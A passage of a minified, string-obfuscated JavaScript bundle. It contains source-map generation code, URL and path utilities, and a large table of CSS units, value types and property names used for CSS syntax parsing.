Error(s)}if((!(t&&i(2280)in t&&i(1490)in t&&t[i(2280)]>0&&t[i(1490)]>=0)||e||n||o)&&!(t&&i(2280)in t&&i(1490)in t&&e&&i(2280)in e&&i(1490)in e&&t[i(2280)]>0&&t[i(1490)]>=0&&e[i(2280)]>0&&e[i(1490)]>=0&&n)){if(s=i(501)+JSON[i(1402)]({generated:t,source:n,original:e,name:o}),this[i(2285)])return i(674)!=typeof console&&console[i(2594)]&&console[i(2594)](s),!1;throw new Error(s)}},c[r(968)][r(1204)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1137)][t(918)](),g=0,w=p[t(727)];g<w;g++){if(e="",(n=p[g])[t(1844)]!==l)for(c=0;n[t(1844)]!==l;)e+=";",l++;else if(g>0){if(!i[t(2022)](n,p[g-1]))continue;e+=","}e+=o[t(737)](n[t(3962)]-c),c=n[t(3962)],null!=n[t(2451)]&&(a=this[t(567)][t(2673)](n[t(2451)]),e+=o[t(737)](a-f),f=a,e+=o[t(737)](n[t(2308)]-1-d),d=n[t(2308)]-1,e+=o[t(737)](n[t(1871)]-u),u=n[t(1871)],null!=n[t(3300)]&&(s=this[t(3185)][t(2673)](n[t(3300)]),e+=o[t(737)](s-h),h=s)),m+=e}return m},c[r(968)][r(1773)]=function(t,e){const n=r;return t[n(3474)]((function(t){const r=n;if(!this[r(293)])return null;null!=e&&(t=i[r(1648)](e,t));var o=i[r(2373)](t);return Object[r(968)][r(1507)][r(1767)](this[r(293)],o)?this[r(293)][o]:null}),this)},c[r(968)][r(2663)]=function(){const t=r;var e={version:this[t(2216)],sources:this[t(567)][t(918)](),names:this[t(3185)][t(918)](),mappings:this[t(1204)]()};return null!=this[t(2538)]&&(e[t(1920)]=this[t(2538)]),null!=this[t(3626)]&&(e[t(295)]=this[t(3626)]),this[t(293)]&&(e[t(623)]=this[t(1773)](e[t(1489)],e[t(295)])),e},c[r(968)][r(1693)]=function(){const t=r;return JSON[t(1402)](this[t(2663)]())},e.x=c},9155:(t,e)=>{const n=a2t;e[n(424)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(727)])return r;throw new Error('"'+e+o(3489))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3262)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(732)]&&(r+=t[e(732)]+":"),r+="//",t[e(2563)]&&(r+=t[e(2563)]+"@"),t[e(3828)]&&(r+=t[e(3828)]),t[e(269)]&&(r+=":"+t[e(269)]),t[e(1884)]&&(r+=t[e(1884)]),r}e[n(258)]=i,e[n(2737)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1884)])return t;o=a[r(1884)]}for(var c=e[r(2202)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2673)]("/",u))){l[r(3045)](o[r(964)](u));break}for(l[r(3045)](o[r(964)](u,d));d<o[r(727)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(727)]-1;d>=0;d--)"."===(h=l[d])?l[r(3748)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3748)](d+1,f),f=0):(l[r(3748)](d,2),f--));return""===(o=l[r(892)]("/"))&&(o=c?"/":"."),a?(a[r(1884)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(727)];r++)if(c[r][e(3972)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1211)]}var i=a(t);return c[e(1623)]({input:t,result:i}),c[e(727)]>32&&c[e(3134)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1884)]||"/"),a&&!a[r(732)])return c&&(a[r(732)]=c[r(732)]),s(a);if(a||e[r(3262)](o))return e;if(c&&!c[r(3828)]&&!c[r(1884)])return c[r(3828)]=e,s(c);var u="/"===e[r(1725)](0)?e:l(t[r(296)](/\/+$/,"")+"/"+e);return c?(c[r(1884)]=u,s(c)):u}e[n(3818)]=l,e[n(892)]=u,e[n(2202)]=function(t){const e=n;return"/"===t[e(1725)](0)||r[e(2076)](t)},e[n(1648)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(296)](/\/$/,"");for(var o=0;0!==e[r(2673)](t+"/");){var i=t[r(2930)]("/");if(i<0)return e;if((t=t[r(964)](0,i))[r(3262)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(892)](r(1839))+e[r(788)](t[r(727)]+1)};var d=!(n(2972)in Object[n(3070)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(727)];if(r<9)return!1;if(95!==t[e(1764)](r-1)||95!==t[e(1764)](r-2)||111!==t[e(1764)](r-3)||116!==t[e(1764)](r-4)||111!==t[e(1764)](r-5)||114!==t[e(1764)](r-6)||112!==t[e(1764)](r-7)||95!==t[e(1764)](r-8)||95!==t[e(1764)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1764)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2373)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1745)]=d?h:function(t){const e=n;return f(t)?t[e(964)](1):t},e[n(3623)]=function(t,e,r){const o=n;var i=m(t[o(2451)],e[o(2451)]);return 0!==i||0!=(i=t[o(2308)]-e[o(2308)])||0!=(i=t[o(1871)]-e[o(1871)])||r||0!=(i=t[o(3962)]-e[o(3962)])||0!=(i=t[o(1844)]-e[o(1844)])?i:m(t[o(3300)],e[o(3300)])},e[n(2892)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2308)]-e[o(2308)])||0!=(i=t[o(1871)]-e[o(1871)])||r||0!=(i=t[o(3962)]-e[o(3962)])||0!=(i=t[o(1844)]-e[o(1844)])?i:m(t[o(3300)],e[o(3300)])},e[n(763)]=function(t,e,r){const o=n;var i=t[o(1844)]-e[o(1844)];return 0!==i||0!=(i=t[o(3962)]-e[o(3962)])||r||0!==(i=m(t[o(2451)],e[o(2451)]))||0!=(i=t[o(2308)]-e[o(2308)])||0!=(i=t[o(1871)]-e[o(1871)])?i:m(t[o(3300)],e[o(3300)])},e[n(1281)]=function(t,e,r){const o=n;var i=t[o(3962)]-e[o(3962)];return 0!==i||r||0!==(i=m(t[o(2451)],e[o(2451)]))||0!=(i=t[o(2308)]-e[o(2308)])||0!=(i=t[o(1871)]-e[o(1871)])?i:m(t[o(3300)],e[o(3300)])},e[n(2022)]=function(t,e){const r=n;var o=t[r(1844)]-e[r(1844)];return 0!==o||0!=(o=t[r(3962)]-e[r(3962)])||0!==(o=m(t[r(2451)],e[r(2451)]))||0!=(o=t[r(2308)]-e[r(2308)])||0!=(o=t[r(1871)]-e[r(1871)])?o:m(t[r(3300)],e[r(3300)])},e[n(2751)]=function(t){const e=n;return JSON[e(446)](t[e(296)](/^\)]}'[^\n]*\n/,""))},e[n(1363)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(727)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3207));if(a[o(1884)]){var c=a[o(1884)][o(2930)]("/");c>=0&&(a[o(1884)]=a[o(1884)][o(2016)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2t;return(r=e(3619)==typeof Symbol&&e(1201)==typeof Symbol[e(361)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3619)==typeof Symbol&&t[n(1348)]===Symbol&&t!==Symbol[n(968)]?n(1201):typeof t})(t)}function o(t,e,n){const o=a2t;return i=function(t){const e=a2t;if(e(3733)!=r(t)||!t)return t;var n=t[Symbol[e(318)]];if(void 0!==n){var o=n[e(1767)](t,e(3416));if(e(3733)!=r(o))return o;throw new TypeError(e(1356))}return String(t)}(e),(e=o(1201)==r(i)?i:i+"")in t?Object[o(1419)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1990),r(1585),r(1632),r(897),r(410)],units:{angle:[r(2988),r(2991),r(2191),r(2157)],decibel:["db"],flex:["fr"],frequency:["hz",r(2948)],length:["cm","mm","q","in","pt","pc","px","em",r(1227),"ex",r(3529),r(3084),r(2263),"ch",r(2070),"ic",r(2577),"lh",r(467),"vw",r(1420),r(3112),r(983),"vh",r(1577),r(1497),r(3593),"vi",r(396),r(1758),r(3324),"vb",r(3961),r(2155),r(2647),r(3371),r(3579),r(3279),r(1103),r(1388),r(584),r(3893),r(346),r(717),r(3687),r(525),r(3572),r(2423),r(3518)],resolution:[r(337),r(3430),r(2360),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(569),"absolute-size":r(1071),"acos()":r(1686),"alpha-value":r(2668),"angle-percentage":r(644),"angular-color-hint":r(3881),"angular-color-stop":r(2676),"angular-color-stop-list":r(581),"animateable-feature":r(3423),"asin()":r(1922),"atan()":r(3960),"atan2()":r(2800),attachment:r(721),"attr()":r(3665),"attr-matcher":r(1385),"attr-modifier":r(1186),"attribute-selector":r(2322),"auto-repeat":r(2728),"auto-track-list":r(1045),axis:r(516),"baseline-position":r(589),"basic-shape":r(1639),"bg-image":r(2721),"bg-layer":r(3671),"bg-position":r(2265),"bg-size":r(3740),"blur()":r(2504),"blend-mode":r(3928),box:r(3473),"brightness()":r(2747),"calc()":r(3298),"calc-sum":r(475),"calc-product":r(1209),"calc-value":r(3889),"calc-constant":r(485),"cf-final-image":r(3524),"cf-mixing-image":r(1322),"circle()":r(3497),"clamp()":r(2175),"class-selector":r(2410),"clip-source":r(2558),color:r(3548),"color-stop":r(1232),"color-stop-angle":r(3276),"color-stop-length":r(848),"color-stop-list":r(1389),"color-interpolation-method":r(1720),combinator:r(2250),"common-lig-values":r(1413),"compat-auto":r(1390),"composite-style":r(3108),"compositing-operator":r(1392),"compound-selector":r(2611),"compound-selector-list":r(3825),"complex-selector":r(3603),"complex-selector-list":r(1198),"conic-gradient()":r(1199),"contextual-alt-values":r(3102),"content-distribution":r(629),"content-list":r(961),"content-position":r(2656),"content-replacement":r(1864),"contrast()":r(948),"cos()":r(1376),counter:r(1161),"counter()":r(1102),"counter-name":r(2990),"counter-style":r(686),"counter-style-name":r(2990),"counters()":r(366),"cross-fade()":r(822),"cubic-bezier-timing-function":r(1668),"deprecated-system-color":r(2108),"discretionary-lig-values":r(663),"display-box":r(2431),"display-inside":r(3282),"display-internal":r(1425),"display-legacy":r(1034),"display-listitem":r(2769),"display-outside":r(1074),"drop-shadow()":r(357),"east-asian-variant-values":r(612),"east-asian-width-values":r(514),"element()":r(1769),"ellipse()":r(3700),"ending-shape":r(1779),"env()":r(359),"exp()":r(1110),"explicit-track-list":r(1944),"family-name":r(3894),"feature-tag-value":r(3933),"feature-type":r(1473),"feature-value-block":r(633),"feature-value-block-list":r(225),"feature-value-declaration":r(3723),"feature-value-declaration-list":r(1555),"feature-value-name":r(2990),"fill-rule":r(1340),"filter-function":r(2545),"filter-function-list":r(2117),"final-bg-layer":r(3382),"fixed-breadth":r(2842),"fixed-repeat":r(520),"fixed-size":r(3123),"font-stretch-absolute":r(536),"font-variant-css21":r(2187),"font-weight-absolute":r(3031),"frequency-percentage":r(1800),"general-enclosed":r(935),"generic-family":r(3195),"generic-name":r(3227),"geometry-box":r(1723),gradient:r(1316),"grayscale()":r(3140),"grid-line":r(285),"historical-lig-values":r(1750),"hsl()":r(1514),"hsla()":r(1080),hue:r(975),"hue-rotate()":r(1243),"hue-interpolation-method":r(1559),"hwb()":r(1418),"hypot()":r(1295),image:r(2343),"image()":r(2666),"image-set()":r(2738),"image-set-option":r(3012),"image-src":r(3115),"image-tags":r(1595),"inflexible-breadth":r(1374),"inset()":r(919),"invert()":r(2066),"keyframes-name":r(2702),"keyframe-block":r(2801),"keyframe-block-list":r(1466),"keyframe-selector":r(3769),"lab()":r(461),"layer()":r(2235),"layer-name":r(1552),"lch()":r(3744),"leader()":r(414),"leader-type":r(639),"length-percentage":r(2270),"light-dark()":r(3545),"line-names":r(888),"line-name-list":r(3513),"line-style":r(2634),"line-width":r(1411),"linear-color-hint":r(2842),"linear-color-stop":r(2814),"linear-gradient()":r(3259),"log()":r(1446),"mask-layer":r(1279),"mask-position":r(929),"mask-reference":r(2467),"mask-source":r(2558),"masking-mode":r(3745),"matrix()":r(3605),"matrix3d()":r(1104),"max()":r(1905),"media-and":r(2788),"media-condition":r(3213),"media-condition-without-or":r(1512),"media-feature":r(3496),"media-in-parens":r(2316),"media-not":r(2754),"media-or":r(1753),"media-query":r(3519),"media-query-list":r(3072),"media-type":r(1255),"mf-boolean":r(2438),"mf-name":r(1255),"mf-plain":r(1015),"mf-range":r(3790),"mf-value":r(1220),"min()":r(2897),"minmax()":r(3110),"mod()":r(3365),"name-repeat":r(2606),"named-color":r(2082),"namespace-prefix":r(1255),"ns-prefix":r(3586),"number-percentage":r(2668),"numeric-figure-values":r(3803),"numeric-fraction-values":r(2034),"numeric-spacing-values":r(3855),nth:r(1208),"opacity()":r(2784),"overflow-position":r(1375),"outline-radius":r(2270),"page-body":r(486),"page-margin-box":r(2469),"page-margin-box-type":r(774),"page-selector-list":r(1336),"page-selector":r(398),"page-size":r(970),"path()":r(1207),"paint()":r(1840),"perspective()":r(2442),"polygon()":r(3203),"polar-color-space":r(2364),position:r(654),"pow()":r(356),"pseudo-class-selector":r(2007),"pseudo-element-selector":r(3652),"pseudo-page":r(3567),quote:r(2475),"radial-gradient()":r(2833),ratio:r(2597),"ray()":r(2552),"ray-size":r(2729),"rectangular-color-space":r(3015),"relative-selector":r(931),"relative-selector-list":r(3776),"relative-size":r(989),"rem()":r(1667),"repeat-style":r(648),"repeating-conic-gradient()":r(2781),"repeating-linear-gradient()":r(223),"repeating-radial-gradient()":r(3899),"reversed-counter-name":r(474),"rgb()":r(2549),"rgba()":r(437),"rotate()":r(1264),"rotate3d()":r(2400),"rotateX()":r(1123),"rotateY()":r(3210),"rotateZ()":r(3347),"round()":r(2039),"rounding-strategy":r(1505),"saturate()":r(1551),"scale()":r(3160),"scale3d()":r(2805),"scaleX()":r(1310),"scaleY()":r(2824),"scaleZ()":r(3131),"scroll()":r(1101),scroller:r(1263),"self-position":r(3340),"shape-radius":r(857),"sign()":r(736),"skew()":r(2246),"skewX()":r(2688),"skewY()":r(2592),"sepia()":r(2416),shadow:r(579),"shadow-t":r(2542),shape:r(3693),"shape-box":r(1521),"side-or-corner":r(2533),"sin()":r(2476),"single-animation":r(3331),"single-animation-direction":r(1567),"single-animation-fill-mode":r(2214),"single-animation-iteration-count":r(886),"single-animation-play-state":r(1708),"single-animation-timeline":r(2551),"single-transition":r(2020),"single-transition-property":r(2349),size:r(1943),"sqrt()":r(2723),"step-position":r(1913),"step-timing-function":r(399),"subclass-selector":r(2105),"supports-condition":r(463),"supports-in-parens":r(3564),"supports-feature":r(375),"supports-decl":r(1394),"supports-selector-fn":r(3476),symbol:r(397),"system-color":r(3166),"tan()":r(3794),target:r(3602),"target-counter()":r(436),"target-counters()":r(3368),"target-text()":r(3163),"time-percentage":r(3510),"timeline-range-name":r(3046),"easing-function":r(3912),"track-breadth":r(1048),"track-list":r(1239),"track-repeat":r(3033),"track-size":r(588),"transform-function":r(3411),"transform-list":r(479),"transition-behavior-value":r(913),"translate()":r(228),"translate3d()":r(1226),"translateX()":r(3451),"translateY()":r(3646),"translateZ()":r(2898),"type-or-unit":r(2381),"type-selector":r(306),"var()":r(3154),"view()":r(3773),"viewport-length":r(2838),"visual-box":r(2862),"wq-name":r(502),"-legacy-gradient":r(3549),"-legacy-linear-gradient":r(468),"-legacy-repeating-linear-gradient":r(3531),"-legacy-linear-gradient-arguments":r(3421),"-legacy-radial-gradient":r(669),"-legacy-repeating-radial-gradient":r(3449),"-legacy-radial-gradient-arguments":r(3289),"-legacy-radial-gradient-size":r(288),"-legacy-radial-gradient-shape":r(1779),"-non-standard-font":r(3884),"-non-standard-color":r(3292),"-non-standard-image-rendering":r(549),"-non-standard-overflow":r(3632),"-non-standard-size":r(2496),"-webkit-gradient()":r(402),"-webkit-gradient-color-stop":r(2670),"-webkit-gradient-point":r(846),"-webkit-gradient-radius":r(2270),"-webkit-gradient-type":r(608),"-webkit-mask-box-repeat":r(1378),"-ms-filter-function-list":r(2919),"-ms-filter-function":r(1834),"-ms-filter-function-progid":r(944),"-ms-filter-function-legacy":r(1550),"absolute-color-base":r(616),"absolute-color-function":r(2046),age:r(1496),"anchor-name":r(3863),"attr-name":r(651),"attr-fallback":r(1373),"bg-clip":r(1581),bottom:r(2809),"container-name":r(2990),"container-condition":r(3852),"coord-box":r(1047),"generic-voice":r(378),gender:r(2132),"generic-script-specific":r(2954),"generic-complete":r(3621),"generic-incomplete":r(473),"-non-standard-generic-family":r(3334),left:r(2809),"color-base":r(1168),"color-function":r(2046),"device-cmyk()":r(2118),"legacy-device-cmyk-syntax":r(2357),"modern-device-cmyk-syntax":r(3958),"cmyk-component":r(1436),"color-mix()":r(2593),"color-space":r(2495),"custom-color-space":r(3863),paint:r(2048),"palette-identifier":r(3863),right:r(2809),"scope-start":r(2840),"scope-end":r(2840),"forgiving-selector-list":r(1941),"forgiving-relative-selector-list":r(2909),"selector-list":r(3866),"complex-real-selector-list":r(2287),"simple-selector-list":r(2372),"relative-real-selector-list":r(875),"complex-selector-unit":r(3186),"complex-real-selector":r(395),"relative-real-selector":r(3450),"pseudo-compound-selector":r(2419),"simple-selector":r(1694),"legacy-pseudo-element-selector":r(802),"single-animation-composition":r(605),"svg-length":r(1014),"svg-writing-mode":r(959),top:r(2809),x:r(3657),y:r(3657),declaration:r(1554),"declaration-list":r(1774),url:r(373),"url-modifier":r(668),"number-zero-one":r(2206),"number-one-or-greater":r(3813),"color()":r(1829),"colorspace-params":r(2586),"predefined-rgb-params":r(3625),"predefined-rgb":r(592),"xyz-params":r(1219),"xyz-space":r(1527),"oklab()":r(2339),"oklch()":r(1017),"offset-path":r(2473),"rect()":r(2617),"xywh()":r(1679),"query-in-parens":r(394),"size-feature":r(2069),"style-feature":r(3527),"style-query":r(3761),"style-condition":r(365),"style-in-parens":r(2323),"-non-standard-display":r(449),"inset-area":r(2804),"position-area":r(3367),"anchor()":r(1493),"anchor-side":r(3038),"anchor-size()":r(3686),"anchor-size":r(2107),"anchor-element":r(3863),"try-size":r(785),"try-tactic":r(1596),"font-variant-css2":r(1654),"font-width-css3":r(2182),"system-family-name":r(2455)},properties:{"--*":r(1121),"-ms-accelerator":r(1119),"-ms-block-progression":r(1053),"-ms-content-zoom-chaining":r(2019),"-ms-content-zooming":r(529),"-ms-content-zoom-limit":r(3730),"-ms-content-zoom-limit-max":r(2409),"-ms-content-zoom-limit-min":r(2409),"-ms-content-zoom-snap":r(1518),"-ms-content-zoom-snap-points":r(555),"-ms-content-zoom-snap-type":r(542),"-ms-filter":r(2677),"-ms-flow-from":r(2387),"-ms-flow-into":r(2387),"-ms-grid-columns":r(689),"-ms-grid-rows":r(689),"-ms-high-contrast-adjust":r(1962),"-ms-hyphenate-limit-chars":r(2163),"-ms-hyphenate-limit-lines":r(1542),"-ms-hyphenate-limit-zone":r(3544),"-ms-ime-align":r(1711),"-ms-overflow-style":r(2958),"-ms-scrollbar-3dlight-color":r(509),"-ms-scrollbar-arrow-color":r(509),"-ms-scrollbar-base-color":r(509),"-ms-scrollbar-darkshadow-color":r(509),"-ms-scrollbar-face-color":r(509),"-ms-scrollbar-highlight-color":r(509),"-ms-scrollbar-shadow-color":r(509),"-ms-scrollbar-track-color":r(509),"-ms-scroll-chaining":r(3845),"-ms-scroll-limit":r(2091),"-ms-scroll-limit-x-max":r(3318),"-ms-scroll-limit-x-min":r(2468),"-ms-scroll-limit-y-max":r(3318),"-ms-scroll-limit-y-min":r(2468),"-ms-scroll-rails":r(859),"-ms-scroll-snap-points-x":r(1802),"-ms-scroll-snap-points-y":r(1802),"-ms-scroll-snap-type":r(542),"-ms-scroll-snap-x":r(1692),"-ms-scroll-snap-y":r(2018),"-ms-scroll-translation":r(3817),"-ms-text-autospace":r(1794),"-ms-touch-select":r(1480),"-ms-user-select":r(2261),"-ms-wrap-flow":r(1615),"-ms-wrap-margin":r(2468),"-ms-wrap-through":r(3573),"-moz-appearance":r(2982),"-moz-binding":r(3260),"-moz-border-bottom-colors":r(379),"-moz-border-left-colors":r(379),"-moz-border-right-colors":r(379),"-moz-border-top-colors":r(379),"-moz-context-properties":r(1133),"-moz-float-edge":r(2865),"-moz-force-broken-image-icon":r(901),"-moz-image-region":r(896),"-moz-orient":r(3926),"-moz-outline-radius":r(2441),"-moz-outline-radius-bottomleft":r(3919),"-moz-outline-radius-bottomright":r(3919),"-moz-outline-radius-topleft":r(3919),"-moz-outline-radius-topright":r(3919),"-moz-stack-sizing":r(723),"-moz-text-blink":r(1189),"-moz-user-focus":r(2574),"-moz-user-input":r(1191),"-moz-user-modify":r(2198),"-moz-window-dragging":r(1557),"-moz-window-shadow":r(1578),"-webkit-appearance":r(1975),"-webkit-border-before":r(3888),"-webkit-border-before-color":r(509),"-webkit-border-before-style":r(1590),"-webkit-border-before-width":r(2913),"-webkit-box-reflect":r(3356),"-webkit-line-clamp":r(426),"-webkit-mask":r(364),"-webkit-mask-attachment":r(1526),"-webkit-mask-clip":r(1280),"-webkit-mask-composite":r(1019),"-webkit-mask-image":r(956),"-webkit-mask-origin":r(3756),"-webkit-mask-position":r(2465),"-webkit-mask-position-x":r(2279),"-webkit-mask-position-y":r(334),"-webkit-mask-repeat":r(2719),"-webkit-mask-repeat-x":r(677),"-webkit-mask-repeat-y":r(677),"-webkit-mask-size":r(3679),"-webkit-overflow-scrolling":r(2359),"-webkit-tap-highlight-color":r(509),"-webkit-text-fill-color":r(509),"-webkit-text-stroke":r(1021),"-webkit-text-stroke-color":r(509),"-webkit-text-stroke-width":r(2468),"-webkit-touch-callout":r(1173),"-webkit-user-modify":r(3695),"accent-color":r(1610),"align-content":r(433),"align-items":r(3429),"align-self":r(609),"align-tracks":r(3530),all:r(1729),"anchor-name":r(2137),"anchor-scope":r(963),animation:r(3499),"animation-composition":r(3861),"animation-delay":r(1525),"animation-direction":r(2875),"animation-duration":r(1525),"animation-fill-mode":r(1812),"animation-iteration-count":r(2446),"animation-name":r(1144),"animation-play-state":r(2002),"animation-range":r(793),"animation-range-end":r(2966),"animation-range-start":r(2966),"animation-timing-function":r(3446),"animation-timeline":r(2405),appearance:r(3199),"aspect-ratio":r(3705),azimuth:r(1873),"backdrop-filter":r(1741),"backface-visibility":r(1501),background:r(1441),"background-attachment":r(1526),"background-blend-mode":r(2541),"background-clip":r(3667),"background-color":r(509),"background-image":r(3051),"background-origin":r(510),"background-position":r(1810),"background-position-x":r(917),"background-position-y":r(1089),"background-repeat":r(2719),"background-size":r(3679),"block-size":r(2208),border:r(3592),"border-block":r(480),"border-block-color":r(3455),"border-block-style":r(2765),"border-block-width":r(552),"border-block-end":r(480),"border-block-end-color":r(2864),"border-block-end-style":r(2765),"border-block-end-width":r(552),"border-block-start":r(480),"border-block-start-color":r(2864),"border-block-start-style":r(2765),"border-block-start-width":r(552),"border-bottom":r(3592),"border-bottom-color":r(2864),"border-bottom-left-radius":r(848),"border-bottom-right-radius":r(848),"border-bottom-style":r(2172),"border-bottom-width":r(2536),"border-collapse":r(1553),"border-color":r(3830),"border-end-end-radius":r(848),"border-end-start-radius":r(848),"border-image":r(1952),"border-image-outset":r(868),"border-image-repeat":r(213),"border-image-slice":r(504),"border-image-source":r(2721),"border-image-width":r(2289),"border-inline":r(480),"border-inline-end":r(480),"border-inline-color":r(3455),"border-inline-style":r(2765),"border-inline-width":r(552),"border-inline-end-color":r(2864),"border-inline-end-style":r(2765),"border-inline-end-width":r(552),"border-inline-start":r(480),"border-inline-start-color":r(2864),"border-inline-start-style":r(2765),"border-inline-start-width":r(552),"border-left":r(3592),"border-left-color":r(509),"border-left-style":r(2172),"border-left-width":r(2536),"border-radius":r(1835),"border-right":r(3592),"border-right-color":r(509),"border-right-style":r(2172),"border-right-width":r(2536),"border-spacing":r(2949),"border-start-end-radius":r(848),"border-start-start-radius":r(848),"border-style":r(730),"border-top":r(3592),"border-top-color":r(509),"border-top-left-radius":r(848),"border-top-right-radius":r(848),"border-top-style":r(2172),"border-top-width":r(2536),"border-width":r(3230),bottom:r(3834),"box-align":r(2559),"box-decoration-break":r(997),"box-direction":r(3229),"box-flex":r(3657),"box-flex-group":r(1594),"box-lines":r(2569),"box-ordinal-group":r(1594),"box-orient":r(339),"box-pack":r(2736),"box-shadow":r(628),"box-sizing":r(2932),"break-after":r(2918),"break-before":r(2918),"break-inside":r(2033),"caption-side":r(776),caret:r(2283),"caret-color":r(1610),"caret-shape":r(1055),clear:r(2532),clip:r(896),"clip-path":r(1397),"clip-rule":r(1340),color:r(509),"color-interpolation-filters":r(2294),"color-scheme":r(383),"column-count":r(3404),"column-fill":r(3448),"column-gap":r(3194),"column-rule":r(3663),"column-rule-color":r(509),"column-rule-style":r(1590),"column-rule-width":r(2913),"column-span":r(2290),"column-width":r(2809),columns:r(1517),contain:r(1676),"contain-intrinsic-size":r(1432),"contain-intrinsic-block-size":r(1443),"contain-intrinsic-height":r(1443),"contain-intrinsic-inline-size":r(1443),"contain-intrinsic-width":r(1443),container:r(3306),"container-name":r(3869),"container-type":r(2655),content:r(1977),"content-visibility":r(1396),"counter-increment":r(662),"counter-reset":r(234),"counter-set":r(662),cursor:r(3011),d:r(3906),cx:r(2270),cy:r(2270),direction:r(1595),display:r(2377),"dominant-baseline":r(1755),"empty-cells":r(1245),"field-sizing":r(2017),fill:r(1657),"fill-opacity":r(3172),"fill-rule":r(1340),filter:r(2984),flex:r(1370),"flex-basis":r(3805),"flex-direction":r(2223),"flex-flow":r(3440),"flex-grow":r(3657),"flex-shrink":r(3657),"flex-wrap":r(3092),float:r(1271),font:r(2490),"font-family":r(1038),"font-feature-settings":r(3376),"font-kerning":r(3202),"font-language-override":r(825),"font-optical-sizing":r(1962),"font-palette":r(3136),"font-variation-settings":r(2146),"font-size":r(3511),"font-size-adjust":r(3935),"font-smooth":r(3017),"font-stretch":r(2382),"font-style":r(280),"font-synthesis":r(3287),"font-synthesis-position":r(1962),"font-synthesis-small-caps":r(1962),"font-synthesis-style":r(1962),"font-synthesis-weight":r(1962),"font-variant":r(345),"font-variant-alternates":r(2351),"font-variant-caps":r(801),"font-variant-east-asian":r(2620),"font-variant-emoji":r(1914),"font-variant-ligatures":r(3019),"font-variant-numeric":r(3067),"font-variant-position":r(3393),"font-weight":r(2879),"forced-color-adjust":r(3967),gap:r(2328),grid:r(1852),"grid-area":r(3936),"grid-auto-columns":r(352),"grid-auto-flow":r(3802),"grid-auto-rows":r(352),"grid-column":r(1814),"grid-column-end":r(419),"grid-column-gap":r(2842),"grid-column-start":r(419),"grid-gap":r(2576),"grid-row":r(1814),"grid-row-end":r(419),"grid-row-gap":r(2842),"grid-row-start":r(419),"grid-template":r(692),"grid-template-areas":r(2125),"grid-template-columns":r(3812),"grid-template-rows":r(3812),"hanging-punctuation":r(2731),height:r(2439),"hyphenate-character":r(2650),"hyphenate-limit-chars":r(3796),hyphens:r(3589),"image-orientation":r(2104),"image-rendering":r(1816),"image-resolution":r(3829),"ime-mode":r(3465),"initial-letter":r(1187),"initial-letter-align":r(1062),"inline-size":r(2208),"input-security":r(1962),inset:r(2976),"inset-block":r(1846),"inset-block-end":r(815),"inset-block-start":r(815),"inset-inline":r(1846),"inset-inline-end":r(815),"inset-inline-start":r(815),"interpolate-size":r(3836),isolation:r(893),"justify-content":r(2088),"justify-items":r(3120),"justify-self":r(2654),"justify-tracks":r(1185),left:r(3834),"letter-spacing":r(3194),"line-break":r(2481),"line-clamp":r(426),"line-height":r(2849),"line-height-step":r(2468),"list-style":r(2049),"list-style-image":r(1565),"list-style-position":r(386),"list-style-type":r(3021),margin:r(1584),"margin-block":r(2903),"margin-block-end":r(440),"margin-block-start":r(440),"margin-bottom":r(3834),"margin-inline":r(2903),"margin-inline-end":r(440),"margin-inline-start":r(440),"margin-left":r(3834),"margin-right":r(3834),"margin-top":r(3834),"margin-trim":r(1718),marker:r(2589),"marker-end":r(2589),"marker-mid":r(2589),"marker-start":r(2589),mask:r(809),"mask-border":r(2457),"mask-border-mode":r(2160),"mask-border-outset":r(868),"mask-border-repeat":r(213),"mask-border-slice":r(1129),"mask-border-source":r(2721),"mask-border-width":r(2289),"mask-clip":r(401),"mask-composite":r(3226),"mask-image":r(956),"mask-mode":r(3763),"mask-origin":r(1068),"mask-position":r(2465),"mask-repeat":r(2719),"mask-size":r(3679),"mask-type":r(2160),"masonry-auto-flow":r(2447),"math-depth":r(1105),"math-shift":r(1088),"math-style":r(1088),"max-block-size":r(2927),"max-height":r(565),"max-inline-size":r(2927),"max-lines":r(426),"max-width":r(565),"min-block-size":r(2893),"min-height":r(2439),"min-inline-size":r(2893),"min-width":r(2439),"mix-blend-mode":r(768),"object-fit":r(2641),"object-position":r(1146),offset:r(2575),"offset-anchor":r(389),"offset-distance":r(2842),"offset-path":r(3635),"offset-position":r(3048),"offset-rotate":r(2219),opacity:r(2311),order:r(1594),orphans:r(1594),outline:r(3036),"outline-color":r(1610),"outline-offset":r(2468),"outline-style":r(1797),"outline-width":r(2536),overflow:r(2876),"overflow-anchor":r(1962),"overflow-block":r(1824),"overflow-clip-box":r(2693),"overflow-clip-margin":r(1951),"overflow-inline":r(1824),"overflow-wrap":r(3851)